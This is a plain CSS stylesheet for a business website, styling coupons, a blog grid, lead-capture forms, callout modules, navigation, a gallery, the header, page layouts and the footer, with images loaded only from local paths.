.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: 700; font-size: 3.33333rem; color: #7BBBDA; line-height: 1.1; }

.coupon .savings-type { font-weight: 700; font-size: 1.33333rem; color: #7BBBDA; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: 700; color: #7BBBDA; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #a3a3a3; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #a3a3a3; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: 700; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: 700; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "EB Garamond", serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #7BBBDA; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "EB Garamond", serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #50A4CE; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #50A4CE; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #50A4CE; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #fff; }

.blog-page-search { position: relative; }

.blog-page-search input { margin: 0 0 0.55556rem; height: 2.83333rem; font-size: 1rem; text-align: center; background: #f3f3f3; border: none; border-radius: 0; -webkit-box-shadow: none; box-shadow: none; }

.blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 0.83333rem; }

.blog-page-search ::-webkit-input-placeholder { color: #7d7878; opacity: 1; }

.blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #7d7878; opacity: 1; }

.blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #7d7878; opacity: 1; }

.blog-page-search :-ms-input-placeholder { color: #7d7878; opacity: 1; }

.blog-page-search select.form_select[data-selected=""] { color: #7d7878; opacity: 1; }

@media print, screen and (min-width: 64em) { .blog-page-search { margin: 1.11111rem 0; }
  .blog-page-search input { margin: 0; padding-right: 1.11111rem; text-align: left; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #7BBBDA; background-color: #fff; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #000; font-family: "EB Garamond", serif; font-size: 2rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.83333rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #707070; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

form :-ms-input-placeholder { color: #707070; opacity: 1; }

form select[data-selected=""] { color: #707070; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 1.11111rem; font-size: 0.88889rem; font-weight: 500; background-color: #fff; color: #000; border-radius: 1.83333rem; border: none; -webkit-box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.5rem; }

@media print, screen and (min-width: 64em) { form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.77778rem; } }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: inherit; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 6.66667rem; }

@media print, screen and (min-width: 64em) { form textarea[rows] { height: 8.88889rem; } }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 0; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0; padding: 15px 32px; border: 1px solid transparent; border-radius: 40px; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: "EB Garamond", serif; font-size: 20px; font-weight: 700; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; font-weight: 700; color: #000; font-size: 25px; border: none; border-radius: 40px; text-transform: none; padding: 0.72222rem 1.38889rem; -webkit-box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons, form input[type="submit"].buttons.disabled, form input[type="submit"].buttons[disabled], form input[type="submit"].buttons.disabled:hover, form input[type="submit"].buttons[disabled]:hover, form input[type="submit"].buttons.disabled:focus, form input[type="submit"].buttons[disabled]:focus { background-color: #7BBBDA; color: #fff; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #50A4CE; color: #fff; }

@media print, screen and (min-width: 64em) { form input[type="submit"].buttons { padding: 15px 32px; } }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.83333rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.83333rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.83333rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.83333rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.83333rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.83333rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.callout-table-module.extra-content { background-color: #F2F2F2; background-image: url("/images/logo_grey.svg"); background-size: 9vw; background-repeat: repeat; background-blend-mode: soft-light; border: none; }

.callout-table-module.extra-content h2, .callout-table-module.extra-content .callout-counter .message, .callout-counter .callout-table-module.extra-content .message { margin-bottom: 2.22222rem; }

.callout-table-module.extra-content .callout-table { background-color: #fff; border-radius: 1.83333rem 1.83333rem 0 0; -webkit-box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); margin: 0 0.83333rem; }

.callout-table-module.extra-content .callout-table_callout { padding: 1.66667rem 1.11111rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; border-bottom: 1px solid rgba(112, 112, 112, 0.25); }

.callout-table-module.extra-content .callout-table_text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.callout-table-module.extra-content .callout-table_message { margin: 0; }

.callout-table-module.extra-content .callout-table_icon { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1.11111rem; }

.callout-table-module.extra-content .callout-table_heading { color: #50A4CE; font-size: 1.11111rem; }

.callout-table-module.extra-content .callout-table_icon { color: #50A4CE; }

.callout-table-module.extra-content .cta { background-color: #50A4CE; border-radius: 0 0 1.83333rem 1.83333rem; padding: 1.66667rem 1.66667rem 1.94444rem; margin: 0 0.83333rem; }

.callout-table-module.extra-content .callout-table_cta-message { color: #fff; font-size: 1.27778rem; font-weight: 700; text-align: center; margin: 0 0 0.83333rem 0; }

.callout-table-module.extra-content .callout-table_cta-button { background-color: #fff; color: #50A4CE; margin-bottom: 0; }

.callout-table-module.extra-content .callout-table_cta-button:hover, .callout-table-module.extra-content .callout-table_cta-button:focus { background-color: #565D76; color: #fff; }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .callout-table-module.extra-content .callout-table_callout:nth-child(2n) { padding-right: 2.22222rem; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(2n-1) { padding-left: 2.22222rem; } }

@media print, screen and (min-width: 64em) { .callout-table-module.extra-content .callout-table-module.extra-content { background-size: 5vw; }
  .callout-table-module.extra-content .callout-table { margin: 0; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(3n) { padding-right: 2.77778rem; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(3n-2) { padding-left: 2.77778rem; }
  .callout-table-module.extra-content .cta { padding: 1.11111rem 1.66667rem; margin: 0; }
  .callout-table-module.extra-content .callout-table_cta-message { text-align: left; margin-bottom: 0; } }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 22.22222rem; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout .heading { padding: 0 0 0.83333rem; font-size: 1.33333rem; font-weight: 700; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

.myce-callout.case-studies { position: relative; overflow: hidden; max-width: 33.33333rem; border-radius: 1.11111rem; -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.15); box-shadow: 0 0 20px rgba(0, 0, 0, 0.15); min-height: 320px; }

.myce-callout.case-studies img { position: absolute; top: 0; left: 0; right: 0; margin: 0 auto; }

.myce-callout.case-studies .myce-callout_content { position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(80, 164, 206, 0.91); opacity: 0; -webkit-transition: .3s; transition: .3s; }

.myce-callout.case-studies .myce-callout_content_wrapper { position: relative; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.myce-callout.case-studies .myce-callout_content_wrapper .heading, .myce-callout.case-studies .myce-callout_content_wrapper p { color: #fff; cursor: default; }

.myce-callout.case-studies:hover .myce-callout_content, .myce-callout.case-studies:focus .myce-callout_content { opacity: 1; }

@media print, screen and (min-width: 64em) { .myce-callout.case-studies .myce-callout_content_wrapper .heading { font-size: 1.44444rem; }
  .myce-callout.case-studies .myce-callout_content_wrapper p { font-size: 0.88889rem; } }

.content-callout { background-color: #EDF8FD; -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); padding: 2.22222rem 2.22222rem 1.11111rem; border-radius: 1.11111rem; }

.content-callout h3 { color: #565D76; font-family: "Barlow", sans-serif; font-weight: 600; margin: 0 0 10px; }

.content-callout a.learnMore { display: block; margin: -10px 0 25px; }

@media print, screen and (min-width: 64em) { .content-callout { margin-top: 20px; padding: 2.22222rem; }
  .content-callout h3 { font-size: 22px; }
  .content-callout a.learnMore { margin-bottom: 0; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

.swiper-pagination-bullet { width: 1.11111rem; height: 1.11111rem; display: inline-block; border-radius: 50%; background: rgba(255, 255, 255, 0.5); opacity: 0.5; }

.swiper-pagination-bullet-active { background: #fff; opacity: 1; }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0; margin-top: 1.11111rem; }

.swiper-pagination.dark .swiper-pagination-bullet { background: #565D76; }

.swiper-pagination.dark .swiper-pagination-bullet-active { background: #565D76; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.come-in:not(.fade-in) { -webkit-transform: translateY(150px); transform: translateY(150px); -webkit-animation: come-in 1.2s ease forwards; animation: come-in 1.2s ease forwards; }

.come-in.from-left { -webkit-transform: translateX(-150px); transform: translateX(-150px); }

.come-in.from-right { -webkit-transform: translateX(150px); transform: translateX(150px); }

.come-in.from-top { -webkit-transform: translateY(-150px); transform: translateY(-150px); }

.fade-in { -webkit-animation-name: fade-in; animation-name: fade-in; -webkit-animation-duration: 1.2s !important; animation-duration: 1.2s !important; /* or: Xms */ -webkit-animation-iteration-count: 1; animation-iteration-count: 1; -webkit-animation-timing-function: ease; animation-timing-function: ease; -webkit-animation-fill-mode: forwards; animation-fill-mode: forwards; }

.come-in:nth-child(odd) { -webkit-animation-duration: 0.6s; animation-duration: 0.6s; /* So they look staggered */ -webkit-animation-delay: 0.2s; animation-delay: 0.2s; }

@-webkit-keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@-webkit-keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

@keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.55556rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.55556rem; margin: 0 0 1.11111rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.83333rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.83333rem; margin: 0 0 1.66667rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= HLM Modules =======================================*/
/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.27778rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

.page-header { position: absolute; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 0; text-align: center; }

@media print, screen and (min-width: 40em) { .page-header { padding: 0; position: absolute; } }

@media print, screen and (min-width: 64em) { .page-header { text-align: right; padding: 0; position: fixed; padding-top: 0 !important; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; background-image: url("/images/body-bg.jpg"); background-size: cover; background-position: center; background-repeat: no-repeat; }

.content .content-text { padding: 2.5rem 20px; }

.content .content-sub-text { background: transparent !important; padding: 2.5rem 20px; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 2.5rem 30px; }
  .content .content-sub-text { padding: 2.5rem 30px; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 60px 30px; }
  .content .content-sub-text { padding: 60px 30px; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 2.5rem 20px; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 2.5rem 30px; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 60px 30px; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 2.5rem 20px; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 2.5rem 30px; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 60px 30px; } }

.extra-content { padding: 2.5rem 10px; background-image: url("/images/body-bg.jpg"); background-size: cover; background-position: center; background-repeat: no-repeat; }

@media print, screen and (min-width: 64em) { .extra-content { padding: 60px 15px; } }

.page__instructions .content { -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); position: relative; z-index: 5; }

.page__instructions .extra-content.extra-content_1, .page__instructions .extra-content.extra-content_3, .page__instructions .extra-content.extra-content_5 { background-image: none; background-color: #EDF8FD; }

.page__about .extra-content.extra-content_1 { background-image: none; background-color: #343746; }

.page__about .extra-content.extra-content_1 > *, .page__about .extra-content.extra-content_1 h2, .page__about .extra-content.extra-content_1 .callout-counter .message, .callout-counter .page__about .extra-content.extra-content_1 .message, .page__about .extra-content.extra-content_1 p { color: #fff; }

.page__about .extra-content.extra-content_1 .row { position: relative; }

@media print, screen and (max-width: 63.99875em) { .page__about .extra-content.extra-content_1 { padding-bottom: 0; }
  .page__about .extra-content.extra-content_1 img.noframe, .page__about .extra-content.extra-content_1 img.noframe__rounded, .page__about .extra-content.extra-content_1 img.picframe, .page__about .extra-content.extra-content_1 img.innerframe { margin-top: 20px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .page__about .extra-content.extra-content_1 { padding: 140px 0; }
  .page__about .extra-content.extra-content_1 .large-left { position: absolute; left: 0; bottom: -140px; }
  .page__about .extra-content.extra-content_1 .large-left img { margin: 0; padding: 0; } }

.page__about .extra-content.extra-content_2 { background-image: url("/images/about-bg-sm.jpg"); }

.page__about .extra-content.extra-content_2 > *, .page__about .extra-content.extra-content_2 h2, .page__about .extra-content.extra-content_2 .callout-counter .message, .callout-counter .page__about .extra-content.extra-content_2 .message, .page__about .extra-content.extra-content_2 p { color: #fff; }

@media print, screen and (min-width: 64em) { .page__about .extra-content.extra-content_2 { background-image: url("/images/about-bg.jpg"); } }

.page__services-parent .home-3-callout_services { padding: 0; background-color: transparent; }

@media print, screen and (min-width: 64em) { .page__services-parent .home-3-callout_services { margin-top: 30px; } }

.page__services-child .extra-content.extra-content_1 { background-image: none; background-color: #EDF8FD; }

@media print, screen and (min-width: 64em) { .page__services-child .extra-content.extra-content_2 { padding-bottom: 0; } }

/* ====================================== Footer =======================================*/
.page-footer { position: relative; padding: 1.66667rem 0 0; background-color: #000; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { .page-footer { padding: 1.66667rem 0 0; } }

@media print, screen and (min-width: 64em) { .page-footer { padding: 1.66667rem 0 0; } }

/*======================================= Layouts =======================================*/
